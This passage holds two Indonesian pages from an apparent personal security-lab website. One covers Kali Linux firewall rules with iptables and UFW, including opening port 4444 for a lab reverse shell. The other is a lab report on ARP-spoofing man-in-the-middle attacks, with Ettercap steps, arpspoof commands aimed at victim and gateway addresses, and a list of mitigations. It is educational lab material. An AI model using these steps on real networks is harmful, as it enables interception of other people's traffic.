          <strong>iptables</strong> sebagai tools utama untuk mengaturnya. Untuk
          konfigurasi yang lebih sederhana dan user-friendly, tersedia
          <strong>UFW (Uncomplicated Firewall)</strong>.
        </p>
      </section>

      <section class="report-section">
        <h2>2. Menggunakan iptables (Default di Kali Linux)</h2>
        <p><strong>Catatan:</strong></p>
        <ul>
          <li>
            Secara default, Kali Linux tidak memiliki aturan firewall aktif.
          </li>
          <li>
            Perintah iptables harus dijalankan sebagai <strong>root</strong>.
          </li>
        </ul>

        <h3>a. Melihat aturan saat ini</h3>
        <pre>sudo iptables -L</pre>

        <h3>b. Izinkan koneksi localhost</h3>
        <pre>sudo iptables -A INPUT -i lo -j ACCEPT</pre>

        <h3>c. Izinkan koneksi established & related</h3>
        <pre>
sudo iptables -A INPUT -m conntrack --ctstate ESTABLISHED,RELATED -j ACCEPT
    </pre
        >

        <h3>d. Izinkan SSH (port 22)</h3>
        <pre>sudo iptables -A INPUT -p tcp --dport 22 -j ACCEPT</pre>

        <h3>e. Blokir semua lalu lintas masuk lainnya</h3>
        <pre>sudo iptables -A INPUT -j DROP</pre>

        <p>
          <strong>Peringatan:</strong> Jika menjalankan via SSH dan lupa membuka
          port 22, akses bisa terputus.
        </p>

        <h3>f. Simpan aturan setelah reboot</h3>
        <pre>
sudo apt install iptables-persistent
sudo netfilter-persistent save
    </pre
        >
      </section>

      <section class="report-section">
        <h2>3. Menggunakan UFW (User-Friendly Firewall)</h2>

        <h3>a. Instal UFW</h3>
        <pre>
sudo apt update
sudo apt install ufw
    </pre
        >

        <h3>b. Aktifkan UFW</h3>
        <pre>sudo ufw enable</pre>

        <p>
          Default: menolak semua koneksi masuk dan mengizinkan semua koneksi
          keluar.
        </p>

        <h3>c. Izinkan SSH</h3>
        <pre>
sudo ufw allow 22/tcp
# atau
sudo ufw allow ssh
    </pre
        >

        <h3>d. Izinkan HTTP & HTTPS</h3>
        <pre>
sudo ufw allow 80/tcp
sudo ufw allow 443/tcp
    </pre
        >

        <h3>e. Tolak port tertentu (contoh Telnet)</h3>
        <pre>sudo ufw deny 23/tcp</pre>

        <h3>f. Lihat status firewall</h3>
        <pre>sudo ufw status verbose</pre>

        <h3>g. Nonaktifkan UFW</h3>
        <pre>sudo ufw disable</pre>
      </section>

      <section class="report-section">
        <h2>4. Tips Keamanan Firewall</h2>
        <ul>
          <li>Jangan uji firewall via SSH tanpa membuka port 22.</li>
          <li>
            <code>iptables -F</code> akan menghapus semua aturan (berbahaya).
          </li>
          <li>
            Pada mesin pentesting Kali, firewall sering dinonaktifkan saat
            berada di jaringan target.
          </li>
        </ul>

        <p><strong>GUI Firewall:</strong></p>
        <pre>sudo apt install gufw</pre>
      </section>

      <section class="report-section">
        <h2>5. Konfigurasi Dasar Kali Sebagai Host Harian</h2>
        <pre>
sudo apt install ufw
sudo ufw default deny incoming
sudo ufw default allow outgoing
sudo ufw allow ssh
sudo ufw enable
    </pre
        >
      </section>

      <section class="report-section">
        <h2>6. Contoh 1: UFW – Akses Hanya dari Host-Only Subnet</h2>
        <p><strong>Subnet:</strong> 192.168.56.0/24</p>
        <pre>
sudo ufw --force reset
sudo ufw default deny incoming
sudo ufw default allow outgoing
sudo ufw allow from 192.168.56.0/24 to any port 22 proto tcp
sudo ufw allow from 192.168.56.0/24 to any port 80 proto tcp
sudo ufw allow from 192.168.56.0/24 to any port 4444 proto tcp
sudo ufw enable
sudo ufw status verbose
    </pre
        >
      </section>

      <section class="report-section">
        <h2>7. Contoh 2: iptables – Filter Detail</h2>
        <pre>
sudo iptables -F
sudo iptables -X

sudo iptables -P INPUT DROP
sudo iptables -P FORWARD DROP
sudo iptables -P OUTPUT ACCEPT

sudo iptables -A INPUT -i lo -j ACCEPT
sudo iptables -A INPUT -m conntrack --ctstate ESTABLISHED,RELATED -j ACCEPT
sudo iptables -A INPUT -p tcp -s 192.168.56.1 --dport 22 -j ACCEPT
sudo iptables -A INPUT -p icmp -s 192.168.56.1 -j ACCEPT

sudo apt install iptables-persistent -y
sudo netfilter-persistent save
    </pre
        >
      </section>

      <section class="report-section">
        <h2>8. Contoh 3: Reverse Shell dari Victim Tertentu</h2>
        <p><strong>Victim:</strong> 192.168.56.102 (port 4444)</p>

        <h3>iptables</h3>
        <pre>
sudo iptables -A INPUT -p tcp -s 192.168.56.102 --dport 4444 -j ACCEPT
    </pre
        >

        <h3>UFW</h3>
        <pre>
sudo ufw allow from 192.168.56.102 to any port 4444 proto tcp
    </pre
        >
      </section>

      <section class="report-section">
        <h2>9. Pengujian Firewall</h2>
        <p><strong>Dari host:</strong></p>
        <pre>nmap -p 22,80,4444 192.168.56.101</pre>

        <p><strong>Dari victim:</strong></p>
        <pre>
Test-NetConnection 192.168.56.101 -Port 4444
# atau
nc -zv 192.168.56.101 4444
    </pre
        >

        <p>
          Jika konfigurasi benar, hanya koneksi yang diizinkan yang akan
          berhasil.
        </p>
      </section>
    </main>

    <!-- Footer -->
    <footer class="footer">
      <div class="footer-content">
        <div class="footer-bottom">
          <p>&copy; 2025 Toki’s Lab. All rights reserved.</p>
          <p class="footer-credit">
            Template design adapted from
            <a href="https://templatemo.com" target="_blank" rel="noopener"
              >TemplateMo</a
            >
          </p>
        </div>
      </div>
    </footer>

    <script src="../scripts/scripts.js"></script>
  </body>
</html>
</file>



<file: report-pages/report-4.html>
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Toki’s Lab | Ettercap & ARP Spoofing</title>
    <link rel="stylesheet" href="../style/style.css" />
    <link rel="stylesheet" href="../style/report-style.css" />
  </head>
  <body id="top">
    <!-- Background efek cyber -->
    <div class="cyber-bg">
      <div class="cyber-gradient"></div>
      <div class="matrix-rain" id="matrixRain"></div>
    </div>
    <div class="particles" id="particlesContainer"></div>
    <div class="data-streams" id="dataStreams"></div>
    <div class="orb orb1"></div>
    <div class="orb orb2"></div>
    <div class="orb orb3"></div>
    <div class="grid-overlay">
      <div class="grid-lines"></div>
      <div class="grid-glow"></div>
    </div>
    <div class="scanlines"></div>
    <div class="noise-overlay"></div>

    <!-- Navbar -->
    <nav>
      <div class="nav-container">
        <a href="../index.html" class="logo">Toki’s Lab</a>
        <ul class="nav-links">
          <li><a href="../index.html#reports">Reports</a></li>
          <li><a href="../index.html#about">About</a></li>
        </ul>
        <div class="nav-bottom">
          <a
            href="https://github.com/Farrel-Athaya"
            target="_blank"
            class="cyber-button"
            >Access My GitHub</a
          >
        </div>
      </div>
    </nav>

    <!-- Isi laporan -->
    <main class="report-wrapper">
      <div class="report-header">
        <h1>
          Eksperimen: Implementasi ARP Spoofing untuk Man-in-the-Middle Attack
          pada Jaringan Lokal
        </h1>
        <p class="report-meta">
          Penulis: <strong>Toki</strong> • Tanggal:
          <strong>7 November 2025</strong>
        </p>
      </div>

      <section class="report-section">
        <h2>1. Pendahuluan</h2>
        <p>
          ARP Spoofing adalah teknik serangan pada jaringan lokal yang
          memanfaatkan kelemahan Address Resolution Protocol (ARP) untuk
          memposisikan penyerang sebagai perantara antara korban dan gateway.
          Serangan ini memungkinkan penyerang melakukan pemantauan, modifikasi,
          atau pencurian data tanpa disadari oleh korban.
        </p>
      </section>

      <section class="report-section">
        <h2>2. Tujuan Praktikum</h2>
        <ul>
          <li>Memahami konsep ARP Spoofing pada jaringan lokal</li>
          <li>Mempelajari mekanisme Man-in-the-Middle (MITM)</li>
          <li>Menguji penggunaan tools Ettercap dan arpspoof</li>
          <li>Menganalisis alur lalu lintas data korban</li>
        </ul>
      </section>

      <section class="report-section">
        <h2>3. Lingkungan Pengujian</h2>
        <ul>
          <li><strong>Attacker:</strong> Kali Linux</li>
          <li><strong>Korban:</strong> Host di jaringan lokal</li>
          <li><strong>Gateway:</strong> Router jaringan</li>
          <li><strong>Interface:</strong> wlan0 / eth0</li>
        </ul>
      </section>

      <section class="report-section">
        <h2>4. Metodologi ARP Spoofing</h2>
        <p>
          Penyerang mengirimkan ARP reply palsu ke korban dan gateway, sehingga
          keduanya mengasosiasikan MAC address penyerang sebagai pihak lawan
          komunikasi. Akibatnya, seluruh lalu lintas akan melewati mesin
          penyerang.
        </p>
      </section>

      <section class="report-section">
        <h2>5. Implementasi Menggunakan Ettercap</h2>

        <h3>5.1 Instalasi Ettercap</h3>
        <pre>
sudo apt update
sudo apt install ettercap-text-only
    </pre
        >

        <p>Atau versi GUI:</p>
        <pre>sudo apt install ettercap-graphical</pre>

        <h3>5.2 Menjalankan Ettercap (GUI)</h3>
        <pre>sudo ettercap -G</pre>

        <h3>5.3 Langkah Konfigurasi</h3>
        <ol>
          <li>Pilih menu <strong>Sniff → Unified sniffing</strong></li>
          <li>Pilih interface (misal: wlan0)</li>
          <li>Pilih <strong>Hosts → Scan for hosts</strong></li>
          <li>Pilih <strong>Hosts → Host list</strong></li>
          <li>Tandai IP korban sebagai <strong>Target 1</strong></li>
          <li>Tandai IP gateway sebagai <strong>Target 2</strong></li>
          <li>
            Pilih <strong>Mitm → ARP poisoning</strong> dan centang
            <em>Sniff remote connections</em>
          </li>
          <li>Pilih <strong>Start → Start sniffing</strong></li>
        </ol>

        <p>
          Setelah aktif, seluruh lalu lintas antara korban dan internet akan
          melewati mesin penyerang.
        </p>
      </section>

      <section class="report-section">
        <h2>6. Implementasi Alternatif Menggunakan arpspoof</h2>

        <h3>6.1 Instalasi arpspoof</h3>
        <pre>sudo apt install dsniff</pre>

        <h3>6.2 Menjalankan ARP Spoofing ke Korban</h3>
        <pre>
sudo arpspoof -i wlan0 -t 192.168.1.100 192.168.1.1
    </pre
        >

        <ul>
          <li><strong>-i wlan0</strong> : Interface jaringan</li>
          <li><strong>192.168.1.100</strong> : IP korban</li>
          <li><strong>192.168.1.1</strong> : IP gateway</li>
        </ul>

        <h3>6.3 Menjalankan ARP Spoofing ke Gateway</h3>
        <pre>
sudo arpspoof -i wlan0 -t 192.168.1.1 192.168.1.100
    </pre
        >

        <p>
          Dengan dua perintah ini, penyerang berada di tengah komunikasi korban
          dan gateway.
        </p>
      </section>

      <section class="report-section">
        <h2>7. Hasil Pengujian</h2>
        <ul>
          <li>Lalu lintas korban berhasil dialihkan ke mesin penyerang</li>
          <li>Koneksi internet korban tetap berjalan tanpa gangguan</li>
          <li>Data dapat dianalisis menggunakan packet sniffer</li>
        </ul>
      </section>

      <section class="report-section">
        <h2>8. Analisis Keamanan</h2>
        <p>
          ARP Spoofing menunjukkan bahwa protokol ARP tidak memiliki mekanisme
          autentikasi. Tanpa pengamanan tambahan, jaringan lokal sangat rentan
          terhadap serangan MITM.
        </p>
      </section>

      <section class="report-section">
        <h2>9. Mitigasi</h2>
        <ul>
          <li>Menggunakan static ARP</li>
          <li>Mengaktifkan DHCP snooping & Dynamic ARP Inspection</li>
          <li>Menggunakan VPN</li>
          <li>Mengimplementasikan IDS/IPS</li>
        </ul>
      </section>

      <section class="report-section">
        <h2>10. Kesimpulan</h2>
        <p>
          Praktikum ini membuktikan bahwa ARP Spoofing dapat dilakukan dengan
          mudah pada jaringan lokal yang tidak dilindungi. Pemahaman terhadap
          teknik ini penting untuk meningkatkan kesadaran dan penerapan
          mekanisme keamanan jaringan yang lebih baik.
        </p>
      </section>

      <div class="report-navigation">
        <a href="report-5.html" class="cyber-button"> Next → DNS Spoofing </a>
      </div>
    </main>

    <!-- Footer -->
    <footer class="footer">
      <div class="footer-content">
        <div class="footer-bottom">
          <p>&copy; 2025 Toki’s Lab. All rights reserved.</p>
          <p class="footer-credit">
            Template design adapted from
            <a href="https://templatemo.com" target="_blank" rel="noopener"
              >TemplateMo</a
            >
          </p>
        </div>
      </div>
    </footer>

    <script src="../scripts/scripts.js"></script>
  </body>
</html>
</file>
